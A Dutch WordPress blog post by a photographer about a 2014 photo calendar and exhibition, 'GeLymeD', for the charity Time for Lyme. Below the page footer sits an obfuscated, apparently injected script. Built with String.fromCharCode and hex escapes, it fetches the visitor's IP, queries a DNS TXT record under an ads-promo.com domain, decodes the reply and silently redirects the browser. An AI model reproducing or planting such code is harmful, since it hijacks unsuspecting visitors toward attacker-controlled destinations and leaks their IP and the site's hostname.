<p>Jan, Vooreerst een hele eer om mij dat te vragen. tegelijk een uitdaging. Als ik het goed begrijp gaat het over 12 korte tekstjes ?</p>
<p>12 oktober 2014<br />
En we zijn vertrokken!!!<br />
PhotoTime4Lyme Day 3</p>
<p>Evelyn, ga jij intussen Annelies haar ene oog schminken?<br />
Alles klaarzetten voor de cover foto<br />
Annelies zet zich op de stoel, voor de camera.<br />
Nog even meten en dan â€¦<br />
Tshjakâ€¦ flitsâ€¦<br />
Preview komt op het schermâ€¦ het licht gaan uitâ€¦<br />
10 minutenâ€¦ het water stroomt over de wangenâ€¦<br />
De emotionele emmer loopt even overâ€¦</p>
<p>Kippenvel, en niet alleen vd koude bedankt allemaal! Warme knuf</p>
<p>De middag was intens en warm. Dat dankzij de meegaandheid van iedereen en de gepassioneerde fotograaf! nu terug bijtanken&#8230;</p>
<p>En nu nog de treinâ€¦Ik kan niet meeâ€¦ mijn been wil niet meeâ€¦ IK â€¦.</p>
<p>16 november 2014<br />
De fotoâ€™s worden geleverdâ€¦ Gelijmdâ€¦ Soms gewildâ€¦ soms nietâ€¦</p>
<p>21 november 2014<br />
De kalenders worden geleverdâ€¦<br />
23 november 2014<br />
Gelymed<br />
Getekend<br />
Gelijmd</p>
<p>Ontmoedigend<br />
Pijn<br />
Frustrerend<br />
LTT-test<br />
Frozen</p>
<p>Adrenaline<br />
Recupereren<br />
Slapen</p>
<p>Adrenaline<br />
Recupereren<br />
Slapen</p>
<p>7 maand opeenvolging van Adrenaline, recupereren en slapen</p>
<p>Het einde van een voorbereidingsperiodeâ€¦ een nieuw begin voor mensen met Lyme</p>
<p>Time For Lymeâ€¦ het wordt hoog tijd dat er aandacht komt voor Lyme</p>
<p>Ik ben ongelofelijk verheugd dat ik dit initiatief heb mogen uitwerken.<br />
Ik kan iedereen die me die kans gegeven heeft, niet genoeg bedanken.<br />
Het klinkt misschien stereotyp, maar toch wil ik er een aantal mensen uitpikkenâ€¦</p>
<p>Marcâ€¦ had ik jou niet gekend, dan was dit er niet geweest<br />
Paul Gheyleâ€¦ jij hebt me leren fotograferenâ€¦ leren een ziel steken in mijn fotoâ€™s<br />
Evelynâ€¦ voor de steun in deze emotionele rollercoast</p>
<p>Een dikke merci aan allen die me geholpen hebben, dit te verwezenlijken.</p>
<div style="width: 625px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1085-1" width="625" height="352" preload="metadata" controls="controls"><source type="video/mp4" src="http://blog.fotoverbeke.com/wp-content/uploads/2014/11/GeLymeD.mp4?_=1" /><a href="http://blog.fotoverbeke.com/wp-content/uploads/2014/11/GeLymeD.mp4">http://blog.fotoverbeke.com/wp-content/uploads/2014/11/GeLymeD.mp4</a></video></div>
<p><span id="more-1085"></span></p></blockquote>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://blog.fotoverbeke.com/category/tentoonstelling/" rel="category tag">Tentoonstelling</a> and tagged <a href="http://blog.fotoverbeke.com/tag/borrelia/" rel="tag">borrelia</a>, <a href="http://blog.fotoverbeke.com/tag/de-meirleir/" rel="tag">De Meirleir</a>, <a href="http://blog.fotoverbeke.com/tag/gelymed/" rel="tag">GeLymeD</a>, <a href="http://blog.fotoverbeke.com/tag/lyme/" rel="tag">Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/tentoonstelling/" rel="tag">Tentoonstelling</a>, <a href="http://blog.fotoverbeke.com/tag/time-for-lyme/" rel="tag">Time for Lyme</a>, <a href="http://blog.fotoverbeke.com/tag/vernissage/" rel="tag">Vernissage</a> on <a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/" title="23:05" rel="bookmark"><time class="entry-date" datetime="2014-11-24T23:05:15+01:00">November 24, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://blog.fotoverbeke.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/" rel="prev"><span class="meta-nav">&larr;</span> Uitnodiging voor de tentoonstelling &#8216;GeLymeD&#8217; t.v.v. vzw Time for Lyme</a></span>
					<span class="nav-next"><a href="http://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/" rel="next">Krantenartikel KVWV (Krant van West-Vlaanderen) <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://blog.fotoverbeke.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1085' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a47320789c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://blog.fotoverbeke.com/2015/03/12/tweede-krantenartikel-kvwv-krant-van-west-vlaanderen/">Tweede Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/">Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/" aria-current="page">Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/">Uitnodiging voor de tentoonstelling &#8216;GeLymeD&#8217; t.v.v. vzw Time for Lyme</a>
									</li>
											<li>
					<a href="http://blog.fotoverbeke.com/2014/04/01/harmony-estetika-spring-2014/">Harmony (Estetika spring 2014)</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotografieblog.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit - Fotografieblog</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/to-print-or-not-to-print/comment-page-1/#comment-26392">To print or not to print</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotografieblog.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit - Fotografieblog</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-25697">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.sergevancauwenbergh.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-17290">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://lucdewaele.wordpress.com" class="url" rel="ugc external nofollow">Luc Dewaele</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-9713">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotoverbeke.com" class="url" rel="ugc external nofollow">admin</a></span> on <a href="http://blog.fotoverbeke.com/2008/09/23/printing-service-review-wwwfotobuchde/comment-page-1/#comment-9172">Printing service review: www.fotobuch.de</a></li></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='mediaelement-css' href='http://blog.fotoverbeke.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://blog.fotoverbeke.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script defer type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700109223" id="akismet-frontend-js"></script>
</body>
</html>
